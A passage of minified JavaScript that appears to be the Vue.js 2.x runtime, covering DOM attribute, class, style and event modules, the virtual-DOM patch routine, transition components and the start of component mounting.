in(K||X)&&u.value!==c.value&&hr(s,"value",u.value),c)r(u[o])&&(qn(o)?s.removeAttributeNS(Dn,Mn(o)):Pn(o)||s.removeAttribute(o))}}function hr(e,t,n,r){r||e.tagName.indexOf("-")>-1?vr(e,t,n):Nn(t)?Un(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pn(t)?e.setAttribute(t,Ln(t,n)):qn(t)?Un(n)?e.removeAttributeNS(Dn,Mn(t)):e.setAttributeNS(Dn,t,n):vr(e,t,n)}function vr(e,t,n){if(Un(n))e.removeAttribute(t);else{if(K&&!J&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var yr={create:dr,update:dr};function mr(e,t){var n=t.elm,o=t.data,a=e.data;if(!(r(o.staticClass)&&r(o.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=function(e){for(var t=e.data,n=e,r=e;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Bn(r.data,t));for(;i(n=n.parent);)n&&n.data&&(t=Bn(t,n.data));return function(e,t){return i(e)||i(t)?Hn(e,Vn(t)):""}(t.staticClass,t.class)}(t),c=n._transitionClasses;i(c)&&(s=Hn(s,Vn(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var _r,gr,br,wr,Cr,kr,xr={create:mr,update:mr},Sr=/[\w).+\-_$\]]/;function Tr(e){var t,n,r,i,o,a=!1,s=!1,c=!1,u=!1,l=0,f=0,p=0,d=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(u)47===t&&92!==n&&(u=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||l||f||p){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===t){for(var h=r-1,v=void 0;h>=0&&" "===(v=e.charAt(h));h--);v&&Sr.test(v)||(u=!0)}}else void 0===i?(d=r+1,i=e.slice(0,r).trim()):y();function y(){(o||(o=[])).push(e.slice(d,r).trim()),d=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==d&&y(),o)for(r=0;r<o.length;r++)i=jr(i,o[r]);return i}function jr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Fr(e,t){console.error("[Vue compiler]: "+e)}function Er(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Or(e,t,n,r,i){(e.props||(e.props=[])).push(qr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Ar(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(qr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Rr(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(qr({name:t,value:n},r))}function $r(e,t,n,r,i,o,a,s){(e.directives||(e.directives=[])).push(qr({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),e.plain=!1}function Pr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Ir(t,n,r,i,o,a,s,c){var u;(i=i||e).right?c?n="("+n+")==='click'?'contextmenu':("+n+")":"click"===n&&(n="contextmenu",delete i.right):i.middle&&(c?n="("+n+")==='click'?'mouseup':("+n+")":"click"===n&&(n="mouseup")),i.capture&&(delete i.capture,n=Pr("!",n,c)),i.once&&(delete i.once,n=Pr("~",n,c)),i.passive&&(delete i.passive,n=Pr("&",n,c)),i.native?(delete i.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var l=qr({value:r.trim(),dynamic:c},s);i!==e&&(l.modifiers=i);var f=u[n];Array.isArray(f)?o?f.unshift(l):f.push(l):u[n]=f?o?[l,f]:[f,l]:l,t.plain=!1}function Lr(e,t,n){var r=Nr(e,":"+t)||Nr(e,"v-bind:"+t);if(null!=r)return Tr(r);if(!1!==n){var i=Nr(e,t);if(null!=i)return JSON.stringify(i)}}function Nr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Dr(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function qr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Mr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Ur(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+a+"}"}}function Ur(e,t){var n=function(e){if(e=e.trim(),_r=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<_r-1)return(wr=e.lastIndexOf("."))>-1?{exp:e.slice(0,wr),key:'"'+e.slice(wr+1)+'"'}:{exp:e,key:null};for(gr=e,wr=Cr=kr=0;!Hr();)Vr(br=Br())?zr(br):91===br&&Qr(br);return{exp:e.slice(0,Cr),key:e.slice(Cr+1,kr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Br(){return gr.charCodeAt(++wr)}function Hr(){return wr>=_r}function Vr(e){return 34===e||39===e}function Qr(e){var t=1;for(Cr=wr;!Hr();)if(Vr(e=Br()))zr(e);else if(91===e&&t++,93===e&&t--,0===t){kr=wr;break}}function zr(e){for(var t=e;!Hr()&&(e=Br())!==t;);}var Wr,Gr="__r",Kr="__c";function Jr(e,t,n){var r=Wr;return function i(){null!==t.apply(null,arguments)&&Zr(e,i,n,r)}}var Xr=We&&!(Z&&Number(Z[1])<=53);function Yr(e,t,n,r){if(Xr){var i=un,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Wr.addEventListener(e,t,te?{capture:n,passive:r}:n)}function Zr(e,t,n,r){(r||Wr).removeEventListener(e,t._wrapper||t,n)}function ei(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},o=e.data.on||{};Wr=t.elm,function(e){if(i(e[Gr])){var t=K?"change":"input";e[t]=[].concat(e[Gr],e[t]||[]),delete e[Gr]}i(e[Kr])&&(e.change=[].concat(e[Kr],e.change||[]),delete e[Kr])}(n),at(n,o,Yr,Zr,Jr,t.context),Wr=void 0}}var ti,ni={create:ei,update:ei};function ri(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,o,a=t.elm,s=e.data.domProps||{},c=t.data.domProps||{};for(n in i(c.__ob__)&&(c=t.data.domProps=F({},c)),s)n in c||(a[n]="");for(n in c){if(o=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),o===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=o;var u=r(o)?"":String(o);ii(a,u)&&(a.value=u)}else if("innerHTML"===n&&Wn(a.tagName)&&r(a.innerHTML)){(ti=ti||document.createElement("div")).innerHTML="<svg>"+o+"</svg>";for(var l=ti.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;l.firstChild;)a.appendChild(l.firstChild)}else if(o!==s[n])try{a[n]=o}catch(e){}}}}function ii(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(i(r)){if(r.number)return d(n)!==d(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var oi={create:ri,update:ri},ai=b(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function si(e){var t=ci(e.style);return e.staticStyle?F(e.staticStyle,t):t}function ci(e){return Array.isArray(e)?E(e):"string"==typeof e?ai(e):e}var ui,li=/^--/,fi=/\s*!important$/,pi=function(e,t,n){if(li.test(t))e.style.setProperty(t,n);else if(fi.test(n))e.style.setProperty(S(t),n.replace(fi,""),"important");else{var r=hi(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},di=["Webkit","Moz","ms"],hi=b(function(e){if(ui=ui||document.createElement("div").style,"filter"!==(e=C(e))&&e in ui)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<di.length;n++){var r=di[n]+t;if(r in ui)return r}});function vi(e,t){var n=t.data,o=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(o.staticStyle)&&r(o.style))){var a,s,c=t.elm,u=o.staticStyle,l=o.normalizedStyle||o.style||{},f=u||l,p=ci(t.data.style)||{};t.data.normalizedStyle=i(p.__ob__)?F({},p):p;var d=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=si(i.data))&&F(r,n);(n=si(e.data))&&F(r,n);for(var o=e;o=o.parent;)o.data&&(n=si(o.data))&&F(r,n);return r}(t);for(s in f)r(d[s])&&pi(c,s,"");for(s in d)(a=d[s])!==f[s]&&pi(c,s,null==a?"":a)}}var yi={create:vi,update:vi},mi=/\s+/;function _i(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(mi).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function gi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(mi).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function bi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&F(t,wi(e.name||"v")),F(t,e),t}return"string"==typeof e?wi(e):void 0}}var wi=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),Ci=Q&&!J,ki="transition",xi="animation",Si="transition",Ti="transitionend",ji="animation",Fi="animationend";Ci&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Si="WebkitTransition",Ti="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ji="WebkitAnimation",Fi="webkitAnimationEnd"));var Ei=Q?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Oi(e){Ei(function(){Ei(e)})}function Ai(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),_i(e,t))}function Ri(e,t){e._transitionClasses&&m(e._transitionClasses,t),gi(e,t)}function $i(e,t,n){var r=Ii(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===ki?Ti:Fi,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout(function(){c<a&&u()},o+1),e.addEventListener(s,l)}var Pi=/\b(transform|all)(,|$)/;function Ii(e,t){var n,r=window.getComputedStyle(e),i=(r[Si+"Delay"]||"").split(", "),o=(r[Si+"Duration"]||"").split(", "),a=Li(i,o),s=(r[ji+"Delay"]||"").split(", "),c=(r[ji+"Duration"]||"").split(", "),u=Li(s,c),l=0,f=0;return t===ki?a>0&&(n=ki,l=a,f=o.length):t===xi?u>0&&(n=xi,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?ki:xi:null)?n===ki?o.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===ki&&Pi.test(r[Si+"Property"])}}function Li(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Ni(t)+Ni(e[n])}))}function Ni(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=bi(e.data.transition);if(!r(o)&&!i(n._enterCb)&&1===n.nodeType){for(var a=o.css,c=o.type,u=o.enterClass,l=o.enterToClass,f=o.enterActiveClass,p=o.appearClass,h=o.appearToClass,v=o.appearActiveClass,y=o.beforeEnter,m=o.enter,_=o.afterEnter,g=o.enterCancelled,b=o.beforeAppear,w=o.appear,C=o.afterAppear,k=o.appearCancelled,x=o.duration,S=Xt,T=Xt.$vnode;T&&T.parent;)S=T.context,T=T.parent;var j=!S._isMounted||!e.isRootInsert;if(!j||w||""===w){var F=j&&p?p:u,E=j&&v?v:f,O=j&&h?h:l,A=j&&b||y,R=j&&"function"==typeof w?w:m,$=j&&C||_,P=j&&k||g,L=d(s(x)?x.enter:x),N=!1!==a&&!J,D=Ui(R),q=n._enterCb=I(function(){N&&(Ri(n,O),Ri(n,E)),q.cancelled?(N&&Ri(n,F),P&&P(n)):$&&$(n),n._enterCb=null});e.data.show||st(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),R&&R(n,q)}),A&&A(n),N&&(Ai(n,F),Ai(n,E),Oi(function(){Ri(n,F),q.cancelled||(Ai(n,O),D||(Mi(L)?setTimeout(q,L):$i(n,c,q)))})),e.data.show&&(t&&t(),R&&R(n,q)),N||D||q()}}}function qi(e,t){var n=e.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var o=bi(e.data.transition);if(r(o)||1!==n.nodeType)return t();if(!i(n._leaveCb)){var a=o.css,c=o.type,u=o.leaveClass,l=o.leaveToClass,f=o.leaveActiveClass,p=o.beforeLeave,h=o.leave,v=o.afterLeave,y=o.leaveCancelled,m=o.delayLeave,_=o.duration,g=!1!==a&&!J,b=Ui(h),w=d(s(_)?_.leave:_),C=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),g&&(Ri(n,l),Ri(n,f)),C.cancelled?(g&&Ri(n,u),y&&y(n)):(t(),v&&v(n)),n._leaveCb=null});m?m(k):k()}function k(){C.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),p&&p(n),g&&(Ai(n,u),Ai(n,f),Oi(function(){Ri(n,u),C.cancelled||(Ai(n,l),b||(Mi(w)?setTimeout(C,w):$i(n,c,C)))})),h&&h(n,C),g||b||C())}}function Mi(e){return"number"==typeof e&&!isNaN(e)}function Ui(e){if(r(e))return!1;var t=e.fns;return i(t)?Ui(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Bi(e,t){!0!==t.data.show&&Di(t)}var Hi=function(e){var t,n,s={},c=e.modules,u=e.nodeOps;for(t=0;t<rr.length;++t)for(s[rr[t]]=[],n=0;n<c.length;++n)i(c[n][rr[t]])&&s[rr[t]].push(c[n][rr[t]]);function l(e){var t=u.parentNode(e);i(t)&&u.removeChild(t,e)}function f(e,t,n,r,a,c,l){if(i(e.elm)&&i(c)&&(e=c[l]=_e(e)),e.isRootInsert=!a,!function(e,t,n,r){var a=e.data;if(i(a)){var c=i(e.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(e,!1),i(e.componentInstance))return p(e,t),d(n,e.elm,r),o(c)&&function(e,t,n,r){for(var o,a=e;a.componentInstance;)if(i(o=(a=a.componentInstance._vnode).data)&&i(o=o.transition)){for(o=0;o<s.activate.length;++o)s.activate[o](nr,a);t.push(a);break}d(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var f=e.data,h=e.children,y=e.tag;i(y)?(e.elm=e.ns?u.createElementNS(e.ns,y):u.createElement(y,e),_(e),v(e,h,t),i(f)&&m(e,t),d(n,e.elm,r)):o(e.isComment)?(e.elm=u.createComment(e.text),d(n,e.elm,r)):(e.elm=u.createTextNode(e.text),d(n,e.elm,r))}}function p(e,t){i(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,y(e)?(m(e,t),_(e)):(tr(e),t.push(e))}function d(e,t,n){i(e)&&(i(n)?u.parentNode(n)===e&&u.insertBefore(e,t,n):u.appendChild(e,t))}function v(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r);else a(e.text)&&u.appendChild(e.elm,u.createTextNode(String(e.text)))}function y(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return i(e.tag)}function m(e,n){for(var r=0;r<s.create.length;++r)s.create[r](nr,e);i(t=e.data.hook)&&(i(t.create)&&t.create(nr,e),i(t.insert)&&n.push(e))}function _(e){var t;if(i(t=e.fnScopeId))u.setStyleScope(e.elm,t);else for(var n=e;n;)i(t=n.context)&&i(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t),n=n.parent;i(t=Xt)&&t!==e.context&&t!==e.fnContext&&i(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t)}function g(e,t,n,r,i,o){for(;r<=i;++r)f(n[r],o,e,t,!1,n,r)}function b(e){var t,n,r=e.data;if(i(r))for(i(t=r.hook)&&i(t=t.destroy)&&t(e),t=0;t<s.destroy.length;++t)s.destroy[t](e);if(i(t=e.children))for(n=0;n<e.children.length;++n)b(e.children[n])}function w(e,t,n){for(;t<=n;++t){var r=e[t];i(r)&&(i(r.tag)?(C(r),b(r)):l(r.elm))}}function C(e,t){if(i(t)||i(e.data)){var n,r=s.remove.length+1;for(i(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&l(e)}return n.listeners=t,n}(e.elm,r),i(n=e.componentInstance)&&i(n=n._vnode)&&i(n.data)&&C(n,t),n=0;n<s.remove.length;++n)s.remove[n](e,t);i(n=e.data.hook)&&i(n=n.remove)?n(e,t):t()}else l(e.elm)}function k(e,t,n,r){for(var o=n;o<r;o++){var a=t[o];if(i(a)&&ir(e,a))return o}}function x(e,t,n,a,c,l){if(e!==t){i(t.elm)&&i(a)&&(t=a[c]=_e(t));var p=t.elm=e.elm;if(o(e.isAsyncPlaceholder))i(t.asyncFactory.resolved)?j(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var d,h=t.data;i(h)&&i(d=h.hook)&&i(d=d.prepatch)&&d(e,t);var v=e.children,m=t.children;if(i(h)&&y(t)){for(d=0;d<s.update.length;++d)s.update[d](e,t);i(d=h.hook)&&i(d=d.update)&&d(e,t)}r(t.text)?i(v)&&i(m)?v!==m&&function(e,t,n,o,a){for(var s,c,l,p=0,d=0,h=t.length-1,v=t[0],y=t[h],m=n.length-1,_=n[0],b=n[m],C=!a;p<=h&&d<=m;)r(v)?v=t[++p]:r(y)?y=t[--h]:ir(v,_)?(x(v,_,o,n,d),v=t[++p],_=n[++d]):ir(y,b)?(x(y,b,o,n,m),y=t[--h],b=n[--m]):ir(v,b)?(x(v,b,o,n,m),C&&u.insertBefore(e,v.elm,u.nextSibling(y.elm)),v=t[++p],b=n[--m]):ir(y,_)?(x(y,_,o,n,d),C&&u.insertBefore(e,y.elm,v.elm),y=t[--h],_=n[++d]):(r(s)&&(s=or(t,p,h)),r(c=i(_.key)?s[_.key]:k(_,t,p,h))?f(_,o,e,v.elm,!1,n,d):ir(l=t[c],_)?(x(l,_,o,n,d),t[c]=void 0,C&&u.insertBefore(e,l.elm,v.elm)):f(_,o,e,v.elm,!1,n,d),_=n[++d]);p>h?g(e,r(n[m+1])?null:n[m+1].elm,n,d,m,o):d>m&&w(t,p,h)}(p,v,m,n,l):i(m)?(i(e.text)&&u.setTextContent(p,""),g(p,null,m,0,m.length-1,n)):i(v)?w(v,0,v.length-1):i(e.text)&&u.setTextContent(p,""):e.text!==t.text&&u.setTextContent(p,t.text),i(h)&&i(d=h.hook)&&i(d=d.postpatch)&&d(e,t)}}}function S(e,t,n){if(o(n)&&i(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=h("attrs,class,staticClass,staticStyle,key");function j(e,t,n,r){var a,s=t.tag,c=t.data,u=t.children;if(r=r||c&&c.pre,t.elm=e,o(t.isComment)&&i(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(a=c.hook)&&i(a=a.init)&&a(t,!0),i(a=t.componentInstance)))return p(t,n),!0;if(i(s)){if(i(u))if(e.hasChildNodes())if(i(a=c)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var l=!0,f=e.firstChild,d=0;d<u.length;d++){if(!f||!j(f,u[d],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else v(t,u,n);if(i(c)){var h=!1;for(var y in c)if(!T(y)){h=!0,m(t,n);break}!h&&c.class&&rt(c.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!r(t)){var c,l=!1,p=[];if(r(e))l=!0,f(t,p);else{var d=i(e.nodeType);if(!d&&ir(e,t))x(e,t,p,null,null,a);else{if(d){if(1===e.nodeType&&e.hasAttribute(L)&&(e.removeAttribute(L),n=!0),o(n)&&j(e,t,p))return S(t,p,!0),e;c=e,e=new he(u.tagName(c).toLowerCase(),{},[],void 0,c)}var h=e.elm,v=u.parentNode(h);if(f(t,p,h._leaveCb?null:v,u.nextSibling(h)),i(t.parent))for(var m=t.parent,_=y(t);m;){for(var g=0;g<s.destroy.length;++g)s.destroy[g](m);if(m.elm=t.elm,_){for(var C=0;C<s.create.length;++C)s.create[C](nr,m);var k=m.data.hook.insert;if(k.merged)for(var T=1;T<k.fns.length;T++)k.fns[T]()}else tr(m);m=m.parent}i(v)?w([e],0,0):i(e.tag)&&b(e)}}return S(t,p,l),t.elm}i(e)&&b(e)}}({nodeOps:Zn,modules:[yr,xr,ni,oi,yi,Q?{create:Bi,activate:Bi,remove:function(e,t){!0!==e.data.show?qi(e,t):t()}}:{}].concat(pr)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Xi(e,"input")});var Vi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?st(n,"postpatch",function(){Vi.componentUpdated(e,t,n)}):Qi(e,t,n.context),e._vOptions=[].map.call(e.options,Gi)):("textarea"===n.tag||Xn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ki),e.addEventListener("compositionend",Ji),e.addEventListener("change",Ji),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Qi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Gi);i.some(function(e,t){return!$(e,r[t])})&&(e.multiple?t.value.some(function(e){return Wi(e,i)}):t.value!==t.oldValue&&Wi(t.value,i))&&Xi(e,"change")}}};function Qi(e,t,n){zi(e,t,n),(K||X)&&setTimeout(function(){zi(e,t,n)},0)}function zi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],i)o=P(r,Gi(a))>-1,a.selected!==o&&(a.selected=o);else if($(Gi(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function Wi(e,t){return t.every(function(t){return!$(t,e)})}function Gi(e){return"_value"in e?e._value:e.value}function Ki(e){e.target.composing=!0}function Ji(e){e.target.composing&&(e.target.composing=!1,Xi(e.target,"input"))}function Xi(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Yi(e){return!e.componentInstance||e.data&&e.data.transition?e:Yi(e.componentInstance._vnode)}var Zi={model:Vi,show:{bind:function(e,t,n){var r=t.value,i=(n=Yi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Yi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,function(){e.style.display=e.__vOriginalDisplay}):qi(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},eo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function to(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?to(zt(t.children)):e}function no(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function ro(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var io=function(e){return e.tag||ht(e)},oo=function(e){return"show"===e.name},ao={name:"transition",props:eo,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(io)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=to(i);if(!o)return i;if(this._leaving)return ro(e,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var c=(o.data||(o.data={})).transition=no(this),u=this._vnode,l=to(u);if(o.data.directives&&o.data.directives.some(oo)&&(o.data.show=!0),l&&l.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,l)&&!ht(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=F({},c);if("out-in"===r)return this._leaving=!0,st(f,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),ro(e,i);if("in-out"===r){if(ht(o))return u;var p,d=function(){p()};st(c,"afterEnter",d),st(c,"enterCancelled",d),st(f,"delayLeave",function(e){p=e})}}return i}}},so=F({tag:String,moveClass:String},eo);function co(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function uo(e){e.data.newPos=e.elm.getBoundingClientRect()}function lo(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete so.mode;var fo={Transition:ao,TransitionGroup:{props:so,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Yt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=no(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a)}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?u.push(p):l.push(p)}this.kept=e(t,null,u),this.removed=l}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(co),e.forEach(uo),e.forEach(lo),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Ai(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ti,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ti,e),n._moveCb=null,Ri(n,t))})}}))},methods:{hasMove:function(e,t){if(!Ci)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){gi(n,e)}),_i(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ii(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=$n,xn.config.isReservedTag=Gn,xn.config.isReservedAttr=An,xn.config.getTagNamespace=Kn,xn.config.isUnknownElement=function(e){if(!Q)return!0;if(Gn(e))return!1;if(e=e.toLowerCase(),null!=Jn[e])return Jn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Jn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Jn[e]=/HTMLUnknownElement/.test(t.toString())},F(xn.options.directives,Zi),F(xn.options.components,fo),xn.prototype.__patch__=Q?Hi:O,xn.prototype.$mount=function(e,t){return function(e,t,n){return e.$el=t,e.$options.render||(e.$options.render=ye),tn(e,"beforeMount"),new hn(e,function(){e._update(e._render(),n)},O,{before:function(){e._isMounted&&!e._isDestroyed&&tn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,tn(e,"mounted")),e}(this,e=e&&Q?Yn(e):void 